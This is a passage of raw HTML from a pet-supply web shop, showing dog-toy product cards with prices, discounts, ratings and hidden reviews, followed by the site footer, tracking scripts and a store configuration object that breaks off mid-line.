        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Bala chandra</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 12:31:35" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Best toy</h4>
                                <p itemprop="reviewBody">It is made of good quality durable material and value for the money </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="315">₹315.00</span>
                                    
                    <span class="regular-price text-muted">₹350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Toy
Suitable - Dogs
Size - 8 inches
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4512&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4512">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3673"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/3673-pet-brands-wow-super-8-tug-large-45-cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6138-home_default/pet-brands-wow-super-8-tug-large-45-cm.jpg"
                                                                            alt="Wow Super 8 Tug Regular 30 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/6138-thickbox_default/pet-brands-wow-super-8-tug-large-45-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3673" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/3673-pet-brands-wow-super-8-tug-large-45-cm.html">Pet Brands, Wow Super 8 Tug Large 45 cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PET BRANDS</div>    

    
                    <div class="product-reference text-muted">DT605</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Ravi</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:10:17" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Best</h4>
                                <p itemprop="reviewBody">My dogs have so much fun this toy and i like it </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Suryakanth singh</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 13:07:01" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good Quality </h4>
                                <p itemprop="reviewBody">Comfortable and durable and good quality
</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="382.5">₹382.50</span>
                                    
                    <span class="regular-price text-muted">₹425.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/fun-toys/3673-pet-brands-wow-super-8-tug-large-45-cm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7980"
                data-id-product-attribute="17988"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/7980-17988-petstages-dogwood-mesquite-dog-toy-.html#/1-size-s" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/23585-home_default/petstages-dogwood-mesquite-dog-toy-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/23585-thickbox_default/petstages-dogwood-mesquite-dog-toy-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7980" data-id-product-attribute="17988"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/7980-17988-petstages-dogwood-mesquite-dog-toy-.html#/1-size-s">Petstages Dogwood Mesquite Dog Toy</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Petstages</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="386.1">₹386.10</span>
                                    
                    <span class="regular-price text-muted">₹429.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Toy
Suitable - Dogs
Dimensions - 

Length
Width
Height
Petite
6.5 Inches
3.5 Inches
1 Inch
Small
6.5 Inches 
5.5 Inches
1.35 Inches
Medium
8.5 Inches
5.5 Inches
1.5 Inches
Large
10.5 Inches
5.5 Inches
1.6 Inches

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7980&amp;id_product_attribute=17988&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7980">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4029"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/toys/4029-trixie-snack-toy-carrot-vinyl-20-cm.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6823-home_default/trixie-snack-toy-carrot-vinyl-20-cm.jpg"
                                                                            alt="Trixie Snack-Toy Carrot Vinyl, 20 cm"
                        data-full-size-image-url="https://www.marshallspetzone.com/6823-thickbox_default/trixie-snack-toy-carrot-vinyl-20-cm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4029" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/toys/4029-trixie-snack-toy-carrot-vinyl-20-cm.html">Trixie Snack-Toy Carrot Vinyl, 20 cm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TRIXIE</div>    

    
                    <div class="product-reference text-muted">3398</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">A. Gupta </strong>
                                    <meta itemprop="datePublished" content="2020-04-13 12:58:44" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">5 Star</h4>
                                <p itemprop="reviewBody">Best value for money and it is very good toy and quality also super ..5 star</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="297">₹297.00</span>
                                    
                    <span class="regular-price text-muted">₹330.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=4029&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="4029">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1711"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/fun-toys/1711-petsport-lucky-s-boneyard-assorted-toys-60-qty-in-shelf-display-box.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/2058-home_default/petsport-lucky-s-boneyard-assorted-toys-60-qty-in-shelf-display-box.jpg"
                                                                            alt="Petsport Lucky&#039;s Boneyard Assorted Toys 60 Qty in Shelf Display Box"
                        data-full-size-image-url="https://www.marshallspetzone.com/2058-thickbox_default/petsport-lucky-s-boneyard-assorted-toys-60-qty-in-shelf-display-box.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="1711" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Fun Toys</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/fun-toys/1711-petsport-lucky-s-boneyard-assorted-toys-60-qty-in-shelf-display-box.html">Petsport Lucky&#039;s Boneyard Assorted Toys 60 Qty in Shelf Display Box</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETSPORT</div>    

    
                    <div class="product-reference text-muted">22222</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/fun-toys/7975-17965-petstages-sling-sock-dog-toy.html#/1-size-s">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Petstages Sling Sock Dog Toy"/>

        <meta itemprop="description" content="Type - Toy
Suitable - Dogs
Dimensions - 

Height 
Length
Width
Small
2.25 Inches 
6 Inches 
2.25 Inches
Medium
3 Inches 
9.5 Inches 
3 Inches 
Large
3.5 Inches 
11 Inches 
3.5 Inches 
"/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">H. Choudhury   </strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:35:45" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Price issue  </h4>
                                <p itemprop="reviewBody">It is good pack but price is more</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="9400">₹9,400.00</span>
                                    
                    <span class="regular-price text-muted">₹11,750.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/fun-toys/1711-petsport-lucky-s-boneyard-assorted-toys-60-qty-in-shelf-display-box.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/23578-thickbox_default/petstages-sling-sock-dog-toy.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+918106360786">+918106360786</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#1c75727a735c717d6e6f747d70706f6c796866737279327f7371"><span class="__cf_email__" data-cfemail="620b0c040d220f0310110a030e0e11120716180d0c074c010d0f">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="965ce933017cd64e5afd54e9-text/javascript">
(function(){"use strict";var c=[],f={},a,e,d,b;if(!window.jQuery){a=function(g){c.push(g)};f.ready=function(g){a(g)};e=window.jQuery=window.$=function(g){if(typeof g=="function"){a(g)}return f};window.checkJQ=function(){if(!d()){b=setTimeout(checkJQ,100)}};b=setTimeout(checkJQ,100);d=function(){if(window.jQuery!==e){clearTimeout(b);var g=c.shift();while(g){jQuery(g);g=c.shift()}b=f=a=e=d=window.checkJQ=null;return true}return false}}})();
</script>




<!--
<script type="text/javascript">
$(document).ajaxComplete(function() {
	  
    
display('list');
			
	
		
    });
</script>

-->




            
                        <div class="col-12  col-md-auto">

                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Follow us</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer">
  <li class="facebook"><a href="https://www.facebook.com/marshallspetzone" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>  <li class="twitter"><a href="https://twitter.com/MarshallPetZone" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>  <li class="instagram"><a href="https://www.instagram.com/marshallspetzone/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    <li class="pinterest"><a href="https://in.pinterest.com/marshallspetzone" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>  <li class="youtube"><a href="https://www.youtube.com/channel/UC76e8oEsWWMT7cHQvLkehYA" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>    </ul>

                    </div>
                </div>
                
                                
                                <div class="block block-footer block-toggle block-newsletter js-block-toggle">
                    <h5 class="block-title"><span>Newsletter</span></h5>
                    <div class="block-content">
                        <div class="ps-emailsubscription-block">
    <form action="//www.marshallspetzone.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


                    </div>
                </div>
                                
            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>All Rights Reserved © 2019</p>
<p></p>
                        </div>
                    
                </div>
            </div>
        </div>
    


<!-- Facebook Pixel Code -->
<script type="965ce933017cd64e5afd54e9-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1674993512855365');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1674993512855365&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Searchtap Start -->


<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js" type="965ce933017cd64e5afd54e9-text/javascript"></script>


<script src="//code.tidio.co/czayccb7hc0gbp8beguzlpnrktopdzhi.js" async type="965ce933017cd64e5afd54e9-text/javascript"></script>




  

  <script type="965ce933017cd64e5afd54e9-text/javascript">
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","is_rtl":""};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_tabs":"tabh"};
        var iqitcountdown_days = "d.";
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitreviews = [];
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20b90.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20b90.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20b90.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20b90.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"17191","id_customer":"0","date_from":"2025-04-08 11:00:00","date_to":"2026-04-08 11:00:00","description":"","quantity":"9937","quantity_per_user":"10000","priority":"1","partial_use":"1","code":"N&D2","minimum_amount":"0.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"2.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"-2","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-04-08 12:01:38","date_upd":"2026-01-29 15:58:33","id_lang":"1","name":"special offer","quantity_for_user":10000},{"id_cart_rule":"12882","id_customer":"0","date_from":"2022-09-13 00:00:46","date_to":"2026-07-31 